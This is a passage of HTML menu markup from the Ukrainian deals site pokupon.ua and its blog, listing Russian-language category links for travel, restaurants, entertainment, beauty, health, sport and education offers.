                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/chto-podarit/">Что подарить?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/dom-i-ujut/">Дом и уют</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/iskusstvo/">Искусство</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/obuchenie/">Обучение</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/eda/">Еда</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/shoping/">
                                <span>Шопинг</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/shoping/kak-vybrat/">Как выбрать?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/shoping/instrukcii/">Инструкции</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/biznes-i-profesiinyi-rozvytok/">
                                <span>Бизнес и профессиональное развитие</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                    </ul>
            </div>
            <div id="menu-deals" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/ukraine/turizm_i_otdyh">
                            <span>Туризм и отдых</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/otdyh_u_morja">Отдых у моря</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/karpaty_i_zakarpate">Карпаты и Закарпатье</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/kurort_bukovel">Курорт Буковель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/lechebnye_kurorty">Лечебные курорты</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/zagorodnyj_otdyh">Загородный отдых</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/jekskursii_i_tury">Экскурсии и туры</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/detskij_otdyh">Детский отдых</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/oteli_v_gorodah">Отели в городах</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/goryaschie_tury">Горящие туры</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/bilety">Билеты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/kvartiry-posutochno">Квартиры посуточно</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/drugoe_v_turizme">Другое в туризме</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/eda_i_restorany">
                            <span>Еда и рестораны</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/restorany_i_kafe">Рестораны и кафе                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/bary_i_paby">Бары и пабы</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/dostavka_edy">Доставка еды</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kaljan">Кальян</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fast_fud">Фаст-фуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/bankety">Банкеты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_ede_i_restoranah">Другое в еде и ресторанах</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/ru/deals/kiev/razvlechenija">
                            <span>Развлечения</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/aktivnyj_otdyh">Активный отдых                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kvesty">Квесты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/razvlechenija_dlja_detej">Развлечения для детей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/zooparki">Зоопарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fotosessija">Фотосессия</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/bani_i_sauny">Бани и сауны</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/nochnye_kluby_i_vecherinki">Вечеринки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kulturnyj_otdyh">Культурный отдых</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/vodnye_razvlechenija">Водные развлечения</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/jekstremalnyj_otdyh">Экстремальный отдых</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/vozdushnye_razvlechenija">Воздушные развлечения</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/strelba">Стрельба</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drajv">Драйв</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_razvlechenijah">Другое в развлечениях</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/virtualnaja_realnost">Виртуальная реальность</a>
                                    </li>
                                </div>

                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/krasota_i_spa">
                            <span>Красота и SPA</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/korrekcija_figury_pohudenie">Коррекция фигуры/похудение</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/jepiljacija">Эпиляция</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kosmetologija_lica">Косметология лица</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/realks_i_spa">Релакс и SPA</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/parihmaherskie_uslugi">Парикмахерские услуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/manikjur">Маникюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/pedikjur">Педикюр                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/brovi_i_resnicy">Брови и ресницы                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/massazh">Массаж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/tatuazh_i_pirsing">Тату, татуаж, пирсинг                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/makiyazh">Визаж и макияж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/zagar">Загар                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/inekcii_krasoty">Инъекции красоты                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/zdorove">
                            <span>Здоровье</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/stomatologija">Стоматология                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/diagnostika">Диагностика                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/analizy">Анализы                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/mrt___uzi">МРТ / УЗИ                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/lechebnye_massazhi">Лечебные массажи                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/udalenie_novoobrazovanij">Удаление новообразований                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/lechebnaja_kosmetologija">Лечебная косметология                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/zhenskoe_zdorove">Женское здоровье                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/muzhskoe_zdorove">Мужское здоровье                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/spina_i_sustavy">Спина и суставы                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/soljanye_komnaty">Соляные комнаты                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/lechenie_boleznej">Лечение болезней                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_zdorove">Другое в здоровье                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/sport_i_fitnes">
                            <span>Спорт и фитнес</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/trenazhernyj_zal">Тренажерный зал                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/gruppovye_zanjatija">Групповые занятия                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/shkoly_tancev">Школы танцев                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fitnes_kluby">Фитнес-клубы                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/joga">Йога                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/bassejn">Бассейн                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/personalnyj_trener">Персональный тренер                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/akvaajerobika">Аквааэробика                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/boevye_iskusstva">Боевые искусства                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/sport_dlja_detej">Спорт для детей                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_sporte_i_fitnese">Другое в спорте и фитнесе                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/obuchenie">
                            <span>Обучение</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kursy_inostrannyh_jazykov">Курсы иностранных языков                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/tvorchestvo_i_hobbi">Творчество и хобби                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/avtoshkola">Автошколы                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/biznes_i_finansy">Бизнес и финансы                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fotoshkola">Фотошкола                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/it_kursy">IT курсы                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/lichnostnoe_razvitie">Личностное развитие                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/makijazh_i_kosmetologija">Макияж и косметология                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/kulinarnye_kursy">Кулинарные курсы                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/dizajn">Дизайн                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_obuchenii">Другое в обучении                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>

                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/drugoe">
                            <span>Другое</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
